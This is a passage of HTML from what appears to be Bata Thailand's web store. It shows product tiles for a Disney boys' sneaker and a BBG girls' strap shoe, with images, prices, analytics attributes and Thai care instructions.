    <div class="product" data-pid="524M_2024_4211130">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-disney-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2---%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-4211130-524M_2024_4211130.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_4211130" aria-label="Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130"
        title="Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130"
        title="Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_4211130">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_4211130"
        data-analytics-product-id="524M_2024_4211130"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-disney-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2---%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-4211130-524M_2024_4211130.html"
        aria-labelledby="brand-524M_2024_4211130 product-524M_2024_4211130-name product-524M_2024_4211130-price">
        <div class="cc-tile-product-name" id="product-524M_2024_4211130-name">
            Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130
        </div>
        <span class="sr-only" id="product-524M_2024_4211130-price">
            
                ราคา ฿ 899.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_4211130" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-disney-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2---%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-4211130-524M_2024_4211130.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                <div class="format-price-layout">
                    
                    ฿ 899.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_4211130"
    data-name="Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130"
    data-id="524M_2024_4211130"
    data-dimension1="524M_EY4211302929C"
    data-dimension2="4211130"
    data-dimension3="524M_2024_4211130"
    data-price="899.00"
    data-brand="DISNEY"
    data-category="TH_Kids_Boys_Sneakers"
    data-description="รองเท้าผ้าใบเด็ก วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจาก phylon ให้น้ำหนักเบา สะดวกสบายเวลาเดิน

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-disney-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_EY4211302929C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=200&amp;sh=200"
    data-color="ขาว"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="เด็กผู้ชาย"
    data-category3="รองเท้าผ้าใบ"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/" data-menu-index="2" data-menu-selection="เด็กเล็ก / เด็กทารก" aria-label="เด็กเล็ก / เด็กทารก" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">เด็กเล็ก / เด็กทารก</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">เด็กเล็ก / เด็กทารก</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            หมวดหมู่สินค้า
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/" aria-label="เด็กเล็ก / เด็กทารก">
        <span class="cc-menu__thirdLevel__title">เด็กเล็ก / เด็กทารก</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2025_1315163">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-1315163-524M_2025_1315163.html" class="js-analytics-productClick" data-analytics-product-id="524M_2025_1315163" aria-label="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        title="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        title="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2025_1315163">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2025_1315163"
        data-analytics-product-id="524M_2025_1315163"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-1315163-524M_2025_1315163.html"
        aria-labelledby="brand-524M_2025_1315163 product-524M_2025_1315163-name product-524M_2025_1315163-price">
        <div class="cc-tile-product-name" id="product-524M_2025_1315163-name">
            Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163
        </div>
        <span class="sr-only" id="product-524M_2025_1315163-price">
            
                ราคา ฿ 299.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2025_1315163" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-1315163-524M_2025_1315163.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299.00">
            
                <div class="format-price-layout">
                    
                    ฿ 299.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2025_1315163"
